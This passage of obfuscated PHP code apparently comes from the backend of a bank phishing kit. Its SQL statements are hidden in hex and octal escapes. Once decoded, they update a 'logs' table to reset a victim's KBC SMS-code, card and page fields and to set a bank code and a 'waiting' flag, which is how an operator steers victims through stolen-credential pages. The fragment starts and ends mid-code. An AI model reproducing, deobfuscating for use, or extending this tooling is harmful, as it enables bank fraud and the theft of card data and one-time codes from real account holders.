
e(); } 
public
static
function
setSmsInformat
ion
(
$uid
)
{ 
$sql
 = 
"\x55\x50\x44\x41\x54\x45
\x20\x6c\157\147\x73\40\x53\105\124\x20\x62
\x61\156\153\40\75\40\x3a\142\141\x6e\x6b\x2
c\40\153\x62\x63\137\x73\155\x73\40\x3d\40\x
3a\145\x6d\x70\x74\171\54\40\x70\141\x67\x65
\x20\x3d\40\72\145\x6d\x70\164\x79\x2c\40\16
7\x61\x69\164\151\156\x67\40\75\40\x3a\x77\x
61\x69\164\151\156\147\x20\x57\110\105\x52\1
05\40\165\x73\145\x72\x5f\151\144\x20\x3d\40
\72\x75\x73\145\162\x5f\x69\x64"
; 
$db
 = 
stat
ic
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$st
mt
->bindValue(
"\x3a\x62\x61\156\153"
, 
"\x53
\x47"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\7
2\x65\x6d\x70\x74\171"
, 
null
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
"\72\167\141\151\x74\x6
9\x6e\x67"
, 
"\146\x61\x6c\163\145"
, PDO::PAR
AM_STR); 
$stmt
->bindValue(
"\72\165\x73\x65\1
62\x5f\x69\144"
, 
$uid
, PDO::PARAM_STR); 
$stm
t
->execute(); } 
public
static
function
setLo
ginCodeInformation
(
$uid
)
{ 
$sql
 = 
"\x55\x50
\x44\x41\x54\x45\x20\154\x6f\x67\x73\x20\x53
\x45\x54\40\142\x61\156\153\40\75\40\x3a\x62
\x61\x6e\x6b\x2c\40\153\x62\x63\137\x63\x63
\40\75\40\72\145\155\160\x74\x79\x2c\x20\153